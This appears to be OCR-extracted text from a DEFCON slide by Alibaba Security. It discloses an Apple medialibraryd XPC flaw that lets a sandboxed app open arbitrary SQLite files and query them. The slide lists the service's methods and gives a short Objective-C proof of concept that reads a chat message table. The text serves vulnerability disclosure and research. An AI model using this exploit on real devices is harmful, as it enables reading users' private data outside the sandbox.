 NSXPC: Arbitrary SQLite File Query Outside the Sandbox
• com.apple.medialibraryd.xpc
(/System/Library/PrivateFrameworks/MusicLibrary.framework/Support/medialibra
ryd)
f -[MLDMediaLibraryService init]
f -[MLDMediaLibraryService _init]
f -[MLDMediaLibraryService dealloc]
f -[MLDMediaLibraryService validateDatabaseAtPath:withCompletionHar
f -[MLDMediaLibraryService recreateDatabaseAtPath:withCompletionHa
f -[MLDMediaLibraryService beginTransactionForDatabaseAtPath:withPr
f -[MLDMediaLibraryService executeUpdate:withParameters:onTransacti
f -[MLDMediaLibraryService executeQuery:withParameters:options:onTr
f -[MLDMediaLibraryService endTransaction:shouldCommit:withComplet
f -[MLDMediaLibraryService performDatabaseOperation:withAttributes:c
f -[MLDMediaLibraryService setOptions:withCompletionHandler:]
f -[MLDMediaLibraryService performImport:fromSource:withUUID:comp
POC:
[[connection remoteObjectProxy] executeQuery:@"select Message
from Chat_29eeecf55d99cba546eae90a497d01de"
withParameters:nil options:nil onTransaction:uuid
withCompletionHandler:^(NSData *data, NSError *error){
NSLog(@"***** data %@", data);
id result = [NSKeyedUnarchiver unarchiveObjectWithData:
data];
NSLog(@"***** result %@", result);
• The sandboxed app can use [[connection remoteObjectProxy]
beginTransactionForDatabaseAtPath] method to connect arbitrary SQLite files on
the system and then use [[connection remoteObjectProxy] executeQuery] to
execute SQL commands.
DEFCON
Alibaba Security